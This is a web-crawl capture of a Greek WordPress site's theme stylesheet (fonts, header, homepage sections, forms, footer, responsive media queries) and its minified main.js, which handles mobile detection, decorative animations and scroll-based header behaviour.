*/
/*  IMPORT FONT FACES */
@font-face {
    font-family: 'Roboto';
    src: url('fonts/roboto/Roboto-Bold.eot');
    src: url('fonts/roboto/Roboto-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/roboto/Roboto-Bold.woff2') format('woff2'),
        url('fonts/roboto/Roboto-Bold.woff') format('woff'),
        url('fonts/roboto/Roboto-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';

    src: url('fonts/roboto/Roboto-Regular.eot');
    src: url('fonts/roboto/Roboto-Regular.eot?#iefix') format('embedded-opentype'),
        url('fonts/roboto/Roboto-Regular.woff2') format('woff2'),
        url('fonts/roboto/Roboto-Regular.woff') format('woff'),
        url('fonts/roboto/Roboto-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';
    src: url('fonts/roboto/Roboto-Medium.eot');
    src: url('fonts/roboto/Roboto-Medium.eot?#iefix') format('embedded-opentype'),
        url('fonts/roboto/Roboto-Medium.woff2') format('woff2'),
        url('fonts/roboto/Roboto-Medium.woff') format('woff'),
        url('fonts/roboto/Roboto-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

::selection {
    color: white;
    background: #d8b747;
}

*, *:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
}

html {
  scroll-behavior: smooth;
}

body {
    font-family: 'Roboto',sans-serif;
}

.margin-zero {
	margin: 0!important;
}

.intro {display:block!important;}

div#home_2, 
div#home_3, 
div#home_4 {
    margin-top: 5rem;
    margin-bottom: 5rem;
}

.home2InnerRow,
.home3InnerRow,
.homepageErgaSliderRow,
.home4InnerRow,
.home5InnerRow {
    max-width: 1575px;
    margin: 0 auto!important;
}

.container {
    width: 1575px;
}

h2.homepageTitle {
    font-size: 30px;
    font-weight: bold;
    color: #23373E;
}

header#header .row {
    margin: 0;
}

/*==== navbar start ====*/
#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: inherit !important;
}
header#header {
    border-top: 11px solid #23373E;
}
div.headerRow {
    display: flex;
    align-items: center;
    max-width: 1700px;
    margin: auto!important;
}

.logoheader {
    display: flex;
    justify-content: center;
}
.logoheader {
    padding: 15px 0;
}

nav#main-menu {
    display: flex;
    justify-content: flex-end;
}
.navbar-default {
    border-color: #fff;
}
li.mega-menu-item {
    padding: 0 18px!important;
}
a.mega-menu-link {
    color: #23373E!important;
    font-size: 16px!important;
    font-weight: bold!important;
    padding: 0!important;
}
a.mega-menu-link:hover {
    color: #0080B0!important;
    border-bottom: 3px solid #0080B0!important;
}

.epikoinwniaHeader {
    display: flex;
    justify-content: center;
}
.epikoinwniaHeader svg {
    margin-right: 5px;
}
.epikoinwniaHeader a {
    font-size: 14px;
    font-weight: bold;
    padding: 20px;
    border: 1px solid #0080B0;
    border-radius: 30px;
    text-decoration: none;
}
.epikoinwniaHeader a:hover {
    background-color: #0080B0;
    color: #fff;
}
/*==== navbar end ====*/

/*==== homeSlider start ====*/
.homeSliderCol1 h2 {
    color: #fff;
    font-size: 30px!important;
    max-width: 500px;
    text-align: left;
    line-height: 40px!important;
    padding-left: 20px!important;
    border-left: 3px solid #0080b0!important;
}
.homeSliderCol1 p:nth-child(2) {
    font-size: 20px!important;
    margin: 3rem 0 5rem!important;
    max-width: 630px;
}
.homeSliderCol1 a {
    font-size: 17px!important;
    color: #fff!important;
    border: 1px solid #fff!important;
    border-radius: 30px;
    padding: 20px;
	transition: all 0.3s ease!important;
}
.homeSliderCol1 a:hover {
	color: #0080b0!important;
	background-color: #fff;
	cursor: pointer; 
}

div#Details {
    display: none;
    padding: 2rem!important;
    border-radius: 25px;
    background: rgba(255,255,255,0.4);
}
div#Details h3 {
    color: #0080b0;
	font-size: 25px;
	margin-bottom: 15px;
	text-align: left;
}
.homeSliderCol2 p {
    line-height: 30px!important;
}

.homeSliderInfoBox {
    font-family: 'Roboto',sans-serif!important;
}
.homeSliderInfoBox p {
	line-height: 32px!important;
    margin: 45px 0!important;
    font-weight: 500!important;
	font-size:20!important;
}
.homeSliderInfoBox h2 {
    max-width: 500px;
    font-size: 30px!important;
    line-height: 40px!important;
    border-left: 3px solid #0080b0!important;
    padding-left: 20px!important;
}

.homeSliderInfoBox a {
    font-size: 14px!important;
    font-weight: bold!important;
    color: #fff!important;
    border: 1px solid #fff!important;
    border-radius: 30px;
    padding: 20px!important;
    text-decoration: none!important;
}
.homeSliderInfoBox a:hover {
    background-color: #fff;
    color: #0080B0!important;
}
/*==== homeSlider end ====*/

/*==== home_2 start ====*/
div#home_2 h2.homepageTitle {
    border-left: 3px solid #0080B0;
    width: fit-content;
    margin: auto;
    padding-left: 20px;
    margin-bottom: 70px;
}
div#home_2 h4 {
    font-size: 20px;
    font-weight: bold;
    color: #0080B0;
    line-height: 26px;
    height: 6rem;
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
	display:flex;
	justify-content:center;
	align-items:center;
}
.home2Description {
    max-width: 449px;
    margin: auto;
    line-height: 35px;
    font-size: 16px;
    color: #23373E;
}
.home2InnerRow {
    display: flex;
    align-items: flex-start;
}
/*==== home_2 end ====*/

/*==== home_3 start ====*/
div#home_3 {
    background-color: #D8D4CB;
    padding: 4rem 0;
}

.ergaSliderInfo {
    color: #23373E!important;
}
.ergaSliderInfo {
    font-size: 16px!important;
    line-height: 30px!important;
    white-space: break-spaces!important;
}
.ergaSliderInfo span {
    font-size: 15px!important;
    font-weight: bold!important;
    color: #0080B0;
}
div#home_3 h2.homepageTitle {
    border-left: 3px solid #0080B0;
    width: fit-content;
    padding-left: 20px;
    margin-bottom: 60px;

}
.ergaSliderInfo h2 {
    font-size: 30px!important;
    font-weight: bold;!important;
}
.ares.tparrows {
    background: transparent;
    opacity: 0.8;
}
.ares.tparrows:hover {
    opacity: 1;
}
.ares.tparrows:hover:before {
    color: #23373E;
}
.ares.tparrows:before {
    color: #23373E;
    border: 2px solid #23373E;
    border-radius: 50%;
}
.home3ErgaInnerRow {
    max-width: 1585px;
    margin: auto!important;
}
span.tp-arr-titleholder {
    display: none;
}
div#home_3 .flexslider {
	border: none!important;
	background: transparent!important;
}
div#home_3 ul.flex-direction-nav {
    display: none!important;
}
div#home_3 .slick-prev {
    left: -62px;
}
div#home_3 .slick-next {
    right: -62px;
}
div#home_3 h4 {
	color: #0080B0;
	font-size: 16px;
	line-height: 30px;
	margin-bottom:2rem;
}
div#home_3 h3 {
	color: #23373E;
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 30px;
}
div#home_3 p, div#home_3 li {
	color: #23373E;
	font-size: 16px;
	line-height: 30px;
}
div#home_3 .flex-control-nav {
    text-align: left;
}
div#home_3 .flex-control-paging li a.flex-active {
    background: #32586F;
}
/*==== home_3 end ====*/

/*==== home_4 start ====*/
div#home_4 {
    color: #fff;
    padding-top: 5%;
}
div#home_4 h2 {
    color: #fff!important;
}

/* Newsletter Form start */

.NewsletterTextCol {
    background: #23373E;
}
.NewsletterTextCol .vc_column-inner {
    padding: 0!important;
}
.newsletterText {
    padding: 30px 77px;
    margin-bottom: 0!important;
}
.newsletterText h2 {
    width: 70%;
}
.newsletterText p {
    font-size: 16px;
}
.newsletterText input[type="email"] {
    width: 100%;
    padding: 20px;
    background: transparent;
    border: 1px solid #fff;
    margin: 10px 0;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #32586F;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #32586F;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #32586F;
}
:-moz-placeholder { /* Firefox 18- */
  color: #32586F;
}
/*.newsletterText input[type="email"]:focus::placeholder {
    color: #23373e;
}*/
.newsletterText span.wpcf7-list-item {
    margin-left: 0;
}
.newsletterText input[type="checkbox"] {
    margin-right: 5px;
}
.newsletterText input.wpcf7-form-control.wpcf7-submit {
    position: absolute;
    bottom: 10%;
    right: 9%;
    background: transparent;
    border: 1px solid #fff;
    border-radius: 30px;
    padding: 15px 50px;
}
.newsletterText input.wpcf7-form-control.wpcf7-submit:hover {
    color: #23373E;
    background-color: #fff;
}

.NewsletterImgCol .vc_column-inner {
    padding: 0!important;
}
.NewsletterImgCol .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0!important;
}
.NewsletterImgCol img {
	height: -webkit-fill-available!important;
    filter: grayscale(1);
    transition: filter 2s ease;
}

.home4InnerRow:hover img {
    filter: grayscale(0);
}
/* Newsletter Form end */
/*==== home_4 end ====*/

/*==== home_5 start ====*/
.home5InnerRow .vc_column-inner {
    padding: 0!important;
}
.home5InnerRow h2 {
    margin-bottom: 30px;
}

.home5Epikoinwnia {
    margin-bottom: -6px;
}
.home3EpikoinwniaTextCol {
    background: #23373E;
    color: #fff;
    font-size: 16px;
    align-items: center!important;
}
.home5EpikoinwniaText {
	line-height: 40px;
    max-width: 350px;
    margin: auto;
}
.home5EpikoinwniaText h2 {
    font-size: 35px;
    font-weight: bold;
    line-height: 30px;
    margin-bottom: 60px;
}
.home3EpikoinwniaTextCol a {
	font-size: 16px;
    color: #fff;
    text-decoration: none;
}
.home3EpikoinwniaTextCol svg {
	color: #0080B0;
	margin-right: 10px;
}
/* Contact Form start */
.homepageContactFormRow h2 {
    margin-bottom: 60px;
    font-size: 35px;
    font-weight: bold;
    line-height: 60px;
}
.homepageContactFormRow {
    color: #fff;
    font-size: 16px;
    padding: 50px 150px;
    margin: auto!important;
    background-image: url(/wp-content/uploads/2021/05/BG.png);
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.textIn input,
.msgIn textarea {
    border: 1px solid #ffffff91;
    width: 100%;
    padding: 20px;
    margin-bottom: 40px!important;
    background-color: #ffffff91;
}

.btnIn input {
    background: transparent;
    border: 1px solid #fff;
    border-radius: 30px;
    padding: 15px 50px;    
}
.btnIn input:hover {
    color: #32586F;
    background-color: #fff;
}
.homepageContactFormRow input.wpcf7-form-control.wpcf7-submit {
    position: absolute;
    right: 1%;
}
.home5ContactFormContainer {
    max-width: 1112px;
    margin: auto;
}
/* Contact Form end */
/*==== home_5 end ====*/

/*==== footer start ====*/
section#big-footer {
    background-color: #32586F;
    border-bottom: 11px solid #23373e;
}
.footer {
    display: flex;
    align-items: center;
	padding: 6rem 0;
}
.logofooter aside#media_image-3 img {
    width: 100%;
}
.logofooter aside#media_image-3 {
    text-align: right;
}
#big-footer .container-fluid {
    max-width: 1700px;
}
/* footer logo start */

/* footer logo end */

/* footer info start */
.footerInfo {
    font-size: 14px;
}
.footerInfo a {
    text-decoration: none;
    color: #fff;
}
.footerInfo p {
	max-width: 230px;
    margin-top: 25px;
	color: #fff;
}
.footerInfo svg {
    color: #0080B0;
    margin-right: 10px;
}
.footeraki {
    display: flex;
    align-items: center;
    padding: 35px 0;
}
aside#text-2 .textwidget {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 107px;
}
.box {
    display: inline-block;
    text-align: center;
    color: #fff;
    padding: 0 40px;
}
.box svg {
    margin-right: 5px;
}
.box a {
    color: #fff;
}
.box.box1 {
    width: 450px;
    padding: 0 80px 0 0;
}
.verline {
    position: relative;
}
.verline:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    transform: translateY(-40%);
    width: 1px;
    height: 107px;
    background-color: #fff;
}
/* footer info end */

div#footer-sidebar1 aside#text-8  , aside#text-9{
    height: 210px;
}
div#footer-sidebar1 h3 {
    font-size: 25px;
    color: #fff;
    font-weight: bold;
    margin-bottom: 20px;
}
div#footer-sidebar1 aside#text-8 p , aside#text-9 p {
	font-size: 16px;
	color: #fff;
	margin-bottom: 40px;
}
#footer-sidebar1 input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email {
    border-radius: 30px;
    background: #fff;
    height: 55px;
}
#footer-sidebar1 input.wpcf7-form-control.wpcf7-submit {
    font-size: 14px;
    color: #fff;
    height: 55px;
}

#footer-sidebar1 input.wpcf7-form-control.wpcf7-submit:hover{
	color:#32586F;
} 

.footer-social a {
    font-size: 30px;
    background: #0080B0;
    color: #32586F;
    border-radius: 50%;
    margin-right: 30px;
    display: inline-block;
    width: 55px;
    height: 55px;
    text-align: center;
    line-height: 55px;
}

.footerImgCol .logofooter {
    padding: 0;
}
.footerImgCol {
    padding: 0;
}
/* footer copyright start */
.footeraki2 {
    width: 1450px;
}
.footeraki2 div {
    padding-left: 0;
    padding-right: 0;
}
.copyright {
    border-top: 1px solid #fff;
    padding: 20px 0;
    font-size: 13px;
    color: #ffffff;
    background: #32586F;
}
.copyright a {
    font-size: 13px;
    color: #ffffff;
}
.copy.text-left.col-md-6 {
    padding-left: 0;
}
.copyright {
    border-top: 1px solid #fff;
    padding: 20px 0;
    font-size: 13px;
    color: #ffffff;
    background: #32586F;
    border-bottom: 11px solid #23373E;
}
/* footer copyright end */
/*==== footer end ====*/


/* GENERAL */
header#header.allagi {
    background: white;
    box-shadow: 0px 0px 15px 0px rgba(113, 125, 148, 0.2);
}

.col-xs-12.col-sm-12.col-md-12.row.padd-none.mainlogos .col-md-3 {
    padding: 0px;
    height: 55px;
    background-size: 100% !important;
    background-position: 0 0;
}

nav#main-menu {
    margin-top: 25px;
    min-height: 45px;
    background: #fff;
    border-radius: 0;
    padding: 0;
}

section#big-footer .container-fluid {
    position: RELATIVE;
}

.dt.contents.thorakser.col-md-12 {
    margin-bottom: 50px;
    BORDER: 1PX solid;
    min-height: 140px;
}
.thorakser a {
    color: #c10000;
    text-align: center;
    display: BLOCK;
    margin: auto;
}

article #single-content p {
    line-height: 30px;
    font-size: 15px
}

/*==== Thitafi Media Queries start ====*/
@media all and (max-width: 1600px) {

	.home2InnerRow, 
	.home3InnerRow, 
	.homepageErgaSliderRow, 
	.home4InnerRow, 
	.home5InnerRow {
		max-width: 1450px;
	}
	
	.home2TextContainer {
		width: 90%;
		line-height: 31px;
	}
	
	.box {
		padding: 0 25px;
	}
	.box.box1 {
		padding: 0 20px 0 0;
	}
	.footeraki2 {
		width: 1270px;
	}
}
@media all and (max-width: 1440px) {
	
	.homeSliderInfoBox p {
		font-size: 15px!important;
		line-height: 20px!important;
	}
	.home2InnerRow, 
	.home3InnerRow, 
	.homepageErgaSliderRow, 
	.home4InnerRow, 
	.home5InnerRow {
		max-width: 1300px;
	}
	.epikoinwniaHeader a {
		padding: 15px 20px;
	}
	.homeSliderInfoBox a {
		padding: 15px 20px!important;
	}
	h2.homepageTitle {
		font-size: 45px;
	}
	.box {
		padding: 0 12px;
	}
	.box.box1 {
		padding: 0;
	}
	.footeraki2 {
		width: 1160px;
	}
	.AdvCarousel {
		max-width: 1300px;
	}
	
}
@media all and (max-width: 1280px) {
	
	img.logoheroic {
		width: 150px;
	}
	a.mega-menu-link {
		font-size: 15px!important;
	}
	.epikoinwniaHeader a {
		font-size: 12px;
	}
	.home2InnerRow, .home3InnerRow, .homepageErgaSliderRow, .home4InnerRow, .home5InnerRow {
		max-width: 1180px;
	}
	h2.homepageTitle {
		font-size: 40px;
	}
	.home2TextContainer {
		line-height: 29px;
	}
	.newsletterText input[type="email"] {
		padding: 15px;
	}
	.textIn input, .msgIn textarea {
		padding: 15px;
	}
	.footeraki {
		padding: 30px 0;
	}
	.footeraki2 {
		width: 1030px;
	}
	.box.box1 {
		width: 350px;
		padding: 0 20px 0 0;
	}
	.box {
		font-size: 13px;
		padding: 0px 15px;
	}
	.verline:before {
		height: 75px;
	}
	.AdvCarousel {
		max-width: 85%;
	}
	.footer-social a {
    	margin-right: 20px;
	}
}
@media all and (max-width: 1024px) {
	
	.homeSliderCol1 .n2-ss-layer-col.n2-ss-layer-with-background.n2-ss-layer-content {
		padding-left: 0!important;
	}
	.homeSliderInfoBox {
	    max-height: 150px!important;
	}
	.homeSliderInfoBox p {
	    font-size: 13px!important;
	    line-height: 20px!important;
	}
	.homeSliderInfoBox a {
	    padding: 10px 20px!important;
	}
	.home2InnerRow, 
	.home3InnerRow, 
	.homepageErgaSliderRow, 
	.home4InnerRow, 
	.home5InnerRow {
		max-width: 95%;
	}
	h2.homepageTitle {
		font-size: 35px;
	}
	.home2TextContainer {
		font-size: 15px;
		line-height: 30px;
		width: 93%;
	}
	.ergaSliderInfo {
		font-size: 13px!important;
		line-height: 22px!important;
	}
	.ergaSliderInfo span {
		font-size: 13px!important;
	}
	.ergaSliderInfo h2 {
		font-size: 23px!important;
	}
	.ares.tparrows {
		min-width: 50px;
		min-height: 50px;
	}
	.ares.tparrows:before {
		font-size: 20px;
		line-height: 50px;
	}
	.newsletterText {
		padding: 30px 50px;
	}
	.homepageContactFormRow {
		padding: 40px 30px;
	}
	.footerInfoCol {
		width: 100%;
	}
	.footeraki {
		width: 100%;
		margin: 0 auto;
		padding: 15px 0;
	}
	.footeraki2 {
		width: 100%;
		margin: 0 auto;
	}
	.copyright .container-fluid {
	    width: 100%;
	}
	.box.box1 {
		width: 350px;
		padding: 0 18px 0 0;
	}
	.box {
		padding: 0px 5px;
	}
	.verline:before {
		height: 70px;
		transform: translateY(-40%);
	}
	.home5EpikoinwniaText {
		max-width: 230px;
	}
	.homeSliderInfoBox {
		min-width: 500px!important;
	}
	.homeSliderInfoBox p {
		margin: 25px 0!important;
	}
		
}
@media all and (max-width: 960px) {
	
	.homeSliderInfoBox {
	    min-height: 185px!important;
	    padding: 31px!important;
	}
	.ergaSliderInfo {
	    min-height: 255px!important;
	    background-color: rgba(255,255,255,0.7)!important;
	    border-radius: 20px!important;
	}
	.home2TextContainer {
	    width: 94%;
	}
	.newsletterText h2 {
	    width: 80%;
	}
	.box {
		font-size: 12px;
	    padding: 0px 8px;
	}
	.box.box1 {
	    width: 285px;
	    padding: 0 5px 0 0;
	}
	div#footer-sidebar1 aside#text-8 {
		height: 300px;
	}
	.logofooter aside#media_image-3 img {
		height: fit-content!important;
	}
	.footerInfo p {
		max-width: 300px;
	}
	.copy {
		text-align: center;
	}

}
@media all and (max-width: 800px) {
	
	.home2InnerRow {
	    display: flex;
	    flex-direction: column-reverse;
	}
	.home2InnerRow .vc_col-sm-4 {
		width: 100%!important;
	}
	.home2ImgCol {
	    width: 100%!important;
	}
	.home2TextCol {
	    width: 100%!important;
	}
	.home2TextContainer {
	    width: 100%;
	}
	.newsletterText h2 {
	    width: 100%;
	}
	div#footer-sidebar1 {
	    width: 100%;
	}
	.flexslider .slides img {
		height: -webkit-fill-available;
	}

}
@media all and (max-width: 768px) {

	.ergaSliderInfo {
	    min-height: 310px!important;
	}
	.newsletterText {
	    padding: 30px 35px;
	}
}
@media all and (max-width: 640px) {
	
	.homeSliderCol1 h2 {
    font-size: 18px!important;
    line-height: 32px!important;
	}
	.homeSliderCol1 p:nth-child(2) {
		font-size: 15px!important;
	}
	.homeSliderCol1 a {
		font-size: 13px!important;
		padding: 15px;
	}
	div#Details h3 {
		font-size: 20px;
	}
	.homeSliderCol2 p {
		line-height: 15px!important;
		font-size: 13px!important;
	}
	.ergaSliderInfo {
	    min-height: 320px!important;
	}
	.AdvCarousel {
		max-width: 100%;
	}
	.footer {
    	flex-direction: column;
	}
	.logofooter aside#media_image-2 {
		text-align: center;
	}
	.homeSliderInfoBox p {
		margin: 20px 0!important;
	}
}
@media all and (max-width: 480px) {
	
	.newsletterText p {
	    font-size: 14px;
	}
	.newsletterText {
	    padding: 50px 35px;
	}
	.ares.tparrows {
	    min-width: 30px;
	    min-height: 30px;
	}
	.ares.tparrows:before {
	    font-size: 14px;
	    line-height: 30px;
	}
	.ergaSliderInfo {
	    line-height: 1.15!important;
	    min-height: 275px!important;
	}
	.AdvCarousel {
		max-width: 100%;
	}
}
@media all and (max-width: 380px) {
	
	h2.homepageTitle {
	    font-size: 29px;
	}
	.newsletterText {
	    padding: 45px 35px;
	}	
	.newsletterText input[type="email"] {
	    padding: 12px;
	}
	.textIn input, .msgIn textarea {
	    padding: 12px;
	}
	.homepageContactFormRow {
	    padding: 40px 0px;
	}
	.ergaSliderInfo {
	    min-height: 350px!important;
	}
	div#home_3 p, div#home_3 li {
		font-size: 14px;
		line-height: 22px;
	}
	div#home_3 {
		padding-bottom: 0;
	}

}
@media(max-width:1044px){

	div#footer-sidebar1 .textwidget .box {
	    flex: 0 0 30%;
	}
	div#footer-sidebar1 .textwidget {
	    flex-direction: column;
	    display: flex;
	    flex-wrap: wrap;
	}
	div#footer-sidebar1 .textwidget  .verline:before{
	    display:none;
	}
	.footeraki {
	    width: 100% !important;
	}
	.row.footeraki2 {
	    width: 100%;
	}
	.footeraki2 div {
	    display: flex;
	    padding-left: 0;
	    padding-right: 0;
	    flex-direction: column;
	    align-items: center;
	    justify-content: CENTER;
	}

}
@media(max-width:744px){
	
	div#footer-sidebar1 .textwidget .box {
	    max-width: 50%;
	    flex: 0 0 50%;
	}
	div#footer-sidebar1 .textwidget {
	    flex-direction: column;
	    display: flex;
	    flex-wrap: wrap;
	}
	div#footer-sidebar1 .textwidget  .verline:before{
	    display:none;
	}
	.footeraki {
	    width: 100% !important;
	}

}
/*==== Thitafi Media Queries end ====*/



.flexslider .slides img{
	max-width: 758px;
	width: 100%;
	aspect-ratio: 758/500;
	/* max-height: 500px; */
	object-fit: contain;
}


@media (max-width: 380px){
	div#home_3 p, div#home_3 li {
		font-size: 14px;
		line-height: 22px;
		padding: 0.5rem 0;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://thita-fi.gr/wp-content/themes/ho_blank/js/main.js?v=2
body_size: 2792
content:
window.touchCheck=function(){return Modernizr.touch;}
window.mobileCheck=function(){return $(window).width()<=mobileThreshold;}
window.landscapeCheck=function(){return(window.orientation===90||window.orientation===-90);}
window.mobileThreshold=768;window.slantAngle=0;var isMobile=false;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))isMobile=true;jQuery(window).load(function(){jQuery('.line-coming').removeClass('before-animate');});$(document).ready(function(){$(".hidetextsbrand").click(function(){$(".textforbrand").show();});});$(document).ready(function(){$(".hidetextsbrande").click(function(){$(".textforbrande").show();});});$(document).ready(function(){$(".hidetextsbrander").click(function(){$(".textforbrander").show();});});$(document).ready(function(){$(".hidetextsbrandnut").click(function(){$(".textforbrandnut").show();});});$(document).ready(function(){$(".hidetextsbrandnat").click(function(){$(".textforbrandnat").show();});});$(document).ready(function(){$(".hidetextsbrandgen").click(function(){$(".textforbrandgen").show();});});$(document).ready(function(){$(".hidetextsbrandnot").click(function(){$(".textforbrandnot").show();});});$(document).ready(function(){$(".hidetextsbrandnet").click(function(){$(".textforbrandnet").show();});});function getPositions(elem){var pos,width,height;pos=$(elem).position();width=$(elem).width();height=$(elem).height();return[[pos.left,pos.left+width],[pos.top,pos.top+height]];}
function comparePositions(p1,p2){var r1,r2;r1=p1[0]<p2[0]?p1:p2;r2=p1[0]<p2[0]?p2:p1;return r1[1]>r2[0]||r1[0]===r2[0];}
function checkOverlap(a,b){var pos1=getPositions(a),pos2=getPositions(b);pos3=getPositions($('.central-logo'));return comparePositions(pos1[0],pos2[0])&&comparePositions(pos1[1],pos2[1]);}
jQuery(document).ready(function($){var objLimit=50;var minCell=1;var maxCell=6;var cellCount;wwidth=window.innerWidth;wheight=window.innerHeight;function makeCell(cellid){var cellNo=Math.floor(Math.random()*(maxCell-minCell+1))+minCell;cellW=randomWithRange(50,wwidth-100);cellH=randomWithRange(50,wheight-100);cellid2=randomWithRange(1,4);$('.canvas-bg').append('<span id="cell'+cellid+'" style="left:'+cellW+'px ; top:'+cellH+'px ;" class="cell cell-'+cellNo+' cellAnim'+cellid2+' "></span>');}
function randomWithRange(min,max){range=(max-min)+1;return Math.floor((Math.random()*range)+min);}
for(var i=1;i<=200;i++){cellid=randomWithRange(0,100000000);makeCell(cellid);if($('.canvas-bg .cell')[0]){$('.canvas-bg .cell').each(function(){if($(this).attr('id')!=('cell'+cellid)){var checkOverlapping=checkOverlap($(this),$('#cell'+cellid));if(checkOverlapping==true){$('#cell'+cellid).remove();return false;}}});}
cellCount=$('.canvas-bg .cell').size();if(cellCount>objLimit){break;}}
function makeNewPosition(){pos=$('.cellAnimation').position();var h=pos.top;var w=pos.left;var nh=Math.floor(Math.random()*h);var nw=Math.floor(Math.random()*w);return[nh,nw];}
function animateDiv(){for(var i=0;i<=objLimit-1;i++){var newq=makeNewPosition(i);$('.cellAnimation').eq(i).delay(3000).animate({top:newq[0],left:newq[1]},function(){animateDiv();});console.log(i);}};$('#page-transition').fadeOut(1000);$('.lines-button').on('click',function(){$(this).toggleClass('nav-close');if($(this).hasClass("nav-close")){$('.nav-container').slideDown();}else{$('.nav-container').slideUp();}});$('.nav-container .btn-close.white').on('click',function(){$('.lines-button').removeClass('nav-close');$('.nav-container').slideUp();});});function lineDistance(x,y,x0,y0){return Math.sqrt((x-=x0)*x+(y-=y0)*y);};function drawLine(a,b,line){var pointA=$(a).offset();var pointB=$(b).offset();var pointAcenterX=$(a).width()/2;var pointAcenterY=$(a).height()/2;var pointBcenterX=0;var pointBcenterY=0;var angle=Math.atan2((pointB.top+33)-pointA.top,(pointB.left+30)-pointA.left)*180/Math.PI;var distance=lineDistance(pointA.left,pointA.top,pointB.left,pointB.top);console.log(pointA);console.log(pointB);console.log(pointAcenterX);console.log(pointAcenterY);console.log(pointBcenterX);console.log(pointBcenterY);$(line).css('transform','rotate('+angle+'deg)');$(line).css('width',distance+'px');$(line).css('position','absolute');if(pointB.left<pointA.left){$(line).offset({top:pointA.top+pointAcenterY,left:pointB.left+pointBcenterX});}else{$(line).offset({top:pointA.top+pointAcenterY,left:pointA.left+pointAcenterX});}}
jQuery(document).ready(function(){jQuery(window).on("scroll",function(){if(jQuery(window).scrollTop()>80){jQuery("header#header").addClass("allagi");}else{jQuery("header#header").removeClass("allagi");}})});var didScroll;var lastScrollTop=0;var delta=5;var navbarHeight=$('.mob-menu-header-holder').outerHeight();$(window).scroll(function(event){didScroll=true;});setInterval(function(){if(didScroll){hasScrolled();didScroll=false;}},250);function hasScrolled(){var st=$(this).scrollTop();if(Math.abs(lastScrollTop-st)<=delta)
return;if(st>lastScrollTop&&st>navbarHeight){$('.mob-menu-header-holder').removeClass('nav-down').addClass('nav-up');}else{if(st+$(window).height()<$(document).height()){$('.mob-menu-header-holder').removeClass('nav-up').addClass('nav-down');}}
lastScrollTop=st;}

--- FILE ---
content_type: application/javascript
